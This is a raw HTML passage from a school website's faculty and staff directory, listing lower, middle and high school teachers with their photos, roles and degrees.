			<p><span style="font-family: gotham-narrow-bold;">Mrs. Allie Deason</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1692373750053" >
		<div class="wpb_wrapper">
			<p><strong>Fourth Grade</strong><br />
B.S. Auburn University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2349.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2349.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2349-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1692374039665" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Ginny Carl</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1692373907856" >
		<div class="wpb_wrapper">
			<p><strong>Pre-K2 Teacher Assistant </strong><br />
B.S., Troy University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2025/08/lauren-liethen.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2025/08/lauren-liethen.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2025/08/lauren-liethen-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1755621905845" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Lauren Liethen</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1755621949501" >
		<div class="wpb_wrapper">
			<p><strong>5th Grade Math and Spelling</strong></p>
<p>B.A., Concordia University Wisconsin</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2025/08/misty-myers.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2025/08/misty-myers.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2025/08/misty-myers-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1755547154935" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Ms. Misty Myers</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1724725998137" >
		<div class="wpb_wrapper">
			<p><strong>Pre-K4 Teacher Assistant</strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5785.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5785.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5785-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1724726089163" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Krista Middleton</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1724726032464" >
		<div class="wpb_wrapper">
			<p><strong>Pre-K3 Teacher</strong></p>
<p>B.S., Auburn University, Montgomery</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wpex-vc-full-width-row wpex-vc-full-width-row--no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="1" height="1" src="https://www.stjmontgomery.org/wp-content/uploads/2021/06/YellowDivider-Flipped.svg" class="vcex-image-img wpex-align-middle" alt="" width="9999" loading="lazy" decoding="async" /></div></figure></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1623179912885"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style> style="height:40px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:40px;"></div><style>.vcex-heading.vcex_69711749e3f6d{color:#002855;font-size:40px;font-weight:600;line-height:1;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vcex_69711749e3f6d"><span class="vcex-heading-inner wpex-inline-block">Middle School Faculty &amp; Staff</span></h2><div class="vcex-spacing wpex-w-100 wpex-clear"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0064_Staff_0026_Emily-Cavanaugh.jpg" class="vcex-image-img wpex-align-middle" alt="Emily Cavanaugh" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0064_Staff_0026_Emily-Cavanaugh.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0064_Staff_0026_Emily-Cavanaugh-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634239650942" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Miss Emily Cavanaugh ‘09</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634239669655" >
		<div class="wpb_wrapper">
			<p><strong>Middle School Administrative Assistant</strong><br />
B.A., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0056_Staff_0034_Martha-Cavanaugh.jpg" class="vcex-image-img wpex-align-middle" alt="Martha Cavanaugh" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0056_Staff_0034_Martha-Cavanaugh.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0056_Staff_0034_Martha-Cavanaugh-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634239707003" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Ms. Martha Cavanaugh</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1634239723996" >
		<div class="wpb_wrapper">
			<p><strong>Technology, Digital Journalism and Newspaper Advisor</strong><br />
B.S., M.Ed., Auburn University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0031_Staff_0059_Vicky-Christie.jpg" class="vcex-image-img wpex-align-middle" alt="Vicky Christie" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0031_Staff_0059_Vicky-Christie.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0031_Staff_0059_Vicky-Christie-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634239763222" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Ms. Vicky Christie</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634239776024" >
		<div class="wpb_wrapper">
			<p><strong>6th Grade Math</strong><br />
B.S., The University of North Carolina</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634238976473"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="1536" height="1920" src="https://www.stjmontgomery.org/wp-content/uploads/2022/12/wes-smith.jpg" class="vcex-image-img wpex-align-middle" alt="a man wearing a blue shirt and smiling at the camera" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2022/12/wes-smith.jpg 1536w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/wes-smith-240x300.jpg 240w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/wes-smith-819x1024.jpg 819w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/wes-smith-768x960.jpg 768w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/wes-smith-1229x1536.jpg 1229w" sizes="(max-width: 1536px) 100vw, 1536px" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1692376572859" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Wes Smith</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1747167727458" >
		<div class="wpb_wrapper">
			<p><strong>8th Grade Math/Head Wrestling Coach</strong><br />
<span style="font-weight: 400;">B.S., Huntgindon College</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0080_Staff_0010_Venna-Everett.jpg" class="vcex-image-img wpex-align-middle" alt="Venna Everett" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0080_Staff_0010_Venna-Everett.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0080_Staff_0010_Venna-Everett-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634239817708" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Venna Everett</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634239831511" >
		<div class="wpb_wrapper">
			<p><strong>8th Grade U.S. History</strong><br />
B.A., M.Ed., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0034_Staff_0056_Diane-Gilliland.jpg" class="vcex-image-img wpex-align-middle" alt="Diane Gilliland" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0034_Staff_0056_Diane-Gilliland.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0034_Staff_0056_Diane-Gilliland-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1660320901157" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Diane Gilliland</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1660320957720" >
		<div class="wpb_wrapper">
			<p><strong>7th Grade Geography</strong><br />
B.S., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov-1-ElizabethHarber.png" class="vcex-image-img wpex-align-middle" alt="Elizabeth Harber" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov-1-ElizabethHarber.png 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov-1-ElizabethHarber-240x300.png 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634239927936" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Elizabeth Harber</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1660320647640" >
		<div class="wpb_wrapper">
			<p><strong>6th Grade English and Community Garden Coordinator</strong><br />
B.A., University of Memphis<br />
M.A.T., Christian Brothers University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0022_Staff_0068_Debbie-Moncrief.jpg" class="vcex-image-img wpex-align-middle" alt="Debbie Moncrief" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0022_Staff_0068_Debbie-Moncrief.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0022_Staff_0068_Debbie-Moncrief-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634240012501" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Deborah Moncrief</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1634240025982" >
		<div class="wpb_wrapper">
			<p><strong>7th Grade Pre-Algebra</strong><br />
B.S., M.S., Troy University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0072_Staff_0018_Annie-Ramsey.jpg" class="vcex-image-img wpex-align-middle" alt="Annie Ramsey" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0072_Staff_0018_Annie-Ramsey.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0072_Staff_0018_Annie-Ramsey-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634240087111" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Miss Annie Ramsey</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634240105531" >
		<div class="wpb_wrapper">
			<p><strong>8th Grade English</strong><br />
B.A., The University of the South, Sewanee</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634239072751"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2025/01/590_670A6146.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2025/01/590_670A6146.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2025/01/590_670A6146-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634240137544" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Lazaro Saavedra</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634240148908" >
		<div class="wpb_wrapper">
			<p><strong>6th Grade Social Studies</strong><br />
B.A., Montclair State University<br />
M.A., Binghamton University</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1660840302866"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0027_Staff_0063_Jeremy-Turner.jpg" class="vcex-image-img wpex-align-middle" alt="Jeremy Turner" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0027_Staff_0063_Jeremy-Turner.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0027_Staff_0063_Jeremy-Turner-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1660320709217" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Jeremy Turner</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1660320738844" >
		<div class="wpb_wrapper">
			<p><strong>6th Grade Earth and Space Science</strong><br />
B.S., M.S., Troy University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2025/08/logan-grace-henson.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2025/08/logan-grace-henson.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2025/08/logan-grace-henson-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1755695853547" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Ms. Logan Grace Henson </span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1755695973470" >
		<div class="wpb_wrapper">
			<p><strong>7th Grade English </strong><br />
B.S., Troy University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0079_Staff_0011_Courtney-Whigham.jpg" class="vcex-image-img wpex-align-middle" alt="Courtney Whigham" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0079_Staff_0011_Courtney-Whigham.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0079_Staff_0011_Courtney-Whigham-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634240587539" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Courtney Whigham</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1692376452820" >
		<div class="wpb_wrapper">
			<p><strong>8th Grade Physical Science </strong><br />
B.S., Auburn University<br />
M.A., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634239105546"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0030_Staff_0060_Jenni-Wingard.jpg" class="vcex-image-img wpex-align-middle" alt="Jenni Wingard" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0030_Staff_0060_Jenni-Wingard.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0030_Staff_0060_Jenni-Wingard-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634240655965" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Jenni Wingard</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634240671224" >
		<div class="wpb_wrapper">
			<p><strong>7th Grade Life Science</strong><br />
B.S., Huntingdon College</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wpex-vc-full-width-row wpex-vc-full-width-row--no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="1" height="1" src="https://www.stjmontgomery.org/wp-content/uploads/2021/06/YellowDivider-Flipped.svg" class="vcex-image-img wpex-align-middle" alt="" width="9999" loading="lazy" decoding="async" /></div></figure></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1623179912885"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style> style="height:40px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:40px;"></div><style>.vcex-heading.vcex_6971174a02eed{color:#002855;font-size:40px;font-weight:600;line-height:1;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vcex_6971174a02eed"><span class="vcex-heading-inner wpex-inline-block">High School Faculty &amp; Staff</span></h2><div class="vcex-spacing wpex-w-100 wpex-clear"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0063_Staff_0027_David-Beach.jpg" class="vcex-image-img wpex-align-middle" alt="David Beach" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0063_Staff_0027_David-Beach.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0063_Staff_0027_David-Beach-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634240875773" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. David Beach</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634240885569" >
		<div class="wpb_wrapper">
			<p><strong>Science</strong><br />
B.S., Berry College</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0088_Staff_0002_Libby-Conner.jpg" class="vcex-image-img wpex-align-middle" alt="Libby Conner" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0088_Staff_0002_Libby-Conner.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0088_Staff_0002_Libby-Conner-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634937045469" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Elizabeth Conner</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634240960036" >
		<div class="wpb_wrapper">
			<p><strong>Latin</strong><br />
B.A., Sweet Briar College</p>

		</div>
	</div>
